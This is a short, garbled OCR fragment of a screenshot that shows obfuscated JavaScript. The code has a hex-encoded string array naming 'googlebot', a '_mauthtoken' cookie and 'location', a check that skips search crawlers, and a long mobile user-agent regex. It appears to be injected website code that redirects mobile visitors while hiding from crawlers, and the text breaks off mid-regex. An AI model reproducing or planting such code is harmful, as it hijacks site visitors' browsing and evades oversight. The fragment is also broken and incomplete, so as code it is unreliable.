
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a